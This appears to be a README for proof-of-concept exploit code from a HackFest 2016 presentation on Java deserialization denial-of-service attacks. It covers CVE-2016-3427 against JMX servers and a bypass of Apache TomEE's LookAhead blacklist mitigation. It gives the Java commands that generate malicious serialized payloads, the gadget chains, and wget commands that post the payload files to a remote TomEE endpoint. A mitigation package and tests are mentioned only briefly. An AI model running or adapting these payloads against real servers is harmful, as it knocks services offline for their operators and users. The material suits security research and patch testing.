Supporting source code for a HackFest 2016 presentation
mvn installPOC for CVE-2016-3427
Class com.salesforce.trust.s11n.exploit.JmxClient
Tries to:
- Connect to the provided JMX server using the long connection string syntax
- Connect to the provided JMX server using the RMI connection string syntax.
- Sends the provided user name and password as credentials.
- Sends a Malicious Set instance as credentials, in order to cause a Denial of Service attack on the JMX server. Only works when the server runs Java 8 u 77 (or earlier)
java -cp target/hackfest-2016.jar:target/lib/commons-io-2.5.jar:target/lib/javaee-api-6.0-6.jar:target/lib/openejb-core4.7.4.jar:target/lib/openwebbeans-impl-1.2.7.jar:target/lib/openwebbeans-spi-1.2.7.jar:target/lib/serp-1.15.1.jar:target/lib/tomcat-juli-8.5.5.jar:target/lib/tomcat-tribes-8.5.5.jar com.salesforce.trust.s11n.exploit.JmxClient hostName registryPort jmxPort userNameClass com.salesforce.trust.s11n.exploit.JreOutOfMemory
Throws OutOfMemoryError when deserializingin doctored instances of various well known classes
java -cp target/hackfest-2016.jar:target/lib/commons-io-2.5.jar:target/lib/javaee-api-6.0-6.jar:target/lib/openejb-core-4.7.4.jar:target/lib/openwebbeans-impl-1.2.7.jar:target/lib/openwebbeans-spi-1.2.7.jar:target/lib/serp-1.15.1.jar:target/lib/tomcat-juli-8.5.5.jar:target/lib/tomcat-tribes-8.5.5.jar com.salesforce.trust.s11n.exploit.JreOutOfMemoryClass com.salesforce.trust.s11n.exploit.TomeeLookAheadBypass
Generates a 'regular' DOS gadget that can be used on older versions of Apache TomEE (before LookAhead validation was added, 1.7.3 or older)
ObjectInputStream.readObject()
HashSet.readObject()
Generate a binary file containing a DOS payload:
java -cp target/hackfest-2016.jar:target/lib/commons-io-2.5.jar:target/lib/javaee-api-6.0-6.jar:target/lib/openejb-core-4.7.4.jar:target/lib/openwebbeans-impl-1.2.7.jar:target/lib/openwebbeans-spi-1.2.7.jar:target/lib/serp-1.15.1.jar:target/lib/tomcat-juli-8.5.5.jar:target/lib/tomcat-tribes-8.5.5.jar com.salesforce.trust.s11n.exploit.TomeeLookAheadBypass regularSend the file to the remote TomEE server:
wget --post-file tomee1.ser http://remote-server:8080/tomee/ejbPOC for bypassing LookAhead Mitigation in Apache TomEE version 1.7.4
Class com.salesforce.trust.s11n.exploit.TomeeLookAheadBypass can also generate a different gadget that can bypass TomEE mitigation.

TomEE is secure by default, since everything is black-listed when you install it.
Upon install, the file contains these 2 lines:
tomee.serialization.class.blacklist = *
# tomee.serialization.class.whitelist = my.package
To enable OpenEJB, we want to restrict the black list to known malicious classes, and we want to include our legitimate classes in the white list:
tomee.serialization.class.blacklist = java.util.HashSet
tomee.serialization.class.whitelist = bonhomme.Carnaval, java, org.apache
This configuration provides an adequate mitigation against the DOS attack however, it can be bypassed by this new gadget:
ObjectInputStream.readObject()
EventImpl.readObject()
OwbCustomObjectInputStream.readObject()
HashSet.readObject()
Generate a binary file containing a DOS payload (note the bypass flag):
java -cp target/hackfest-2016.jar:target/lib/commons-io-2.5.jar:target/lib/javaee-api-6.0-6.jar:target/lib/openejb-core-4.7.4.jar:target/lib/openwebbeans-impl-1.2.7.jar:target/lib/openwebbeans-spi-1.2.7.jar:target/lib/serp-1.15.1.jar:target/lib/tomcat-juli-8.5.5.jar:target/lib/tomcat-tribes-8.5.5.jar com.salesforce.trust.s11n.exploit.TomeeLookAheadBypass bypassSend the file to the remote TomEE server:
wget --post-file tomee2.ser http://remote-server:8080/tomee/ejbPackage com.salesforce.trust.s11n.mitigation
mvn test